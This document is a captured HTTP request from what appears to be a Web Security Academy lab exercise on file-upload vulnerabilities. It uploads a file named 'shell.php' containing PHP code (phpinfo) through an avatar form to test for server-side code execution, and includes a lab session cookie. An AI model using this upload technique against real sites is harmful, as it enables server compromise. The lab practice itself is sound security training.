 POST /my-account/avatar HTTP/2
Host: 0ade009603b2577a82fcd3a3004b0089.web-security-academy.net
Cookie: session=UhUqXQTiOddi6QKWHqLsOQfpQArFlgzJ
Content-Length: 445
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin: https://0ade009603b2577a82fcd3a3004b0089.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyA9T6SrdO4SKY4JH
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ade009603b2577a82fcd3a3004b0089.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundaryyA9T6SrdO4SKY4JH
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: application/octet-stream
<?php
phpinfo()
?>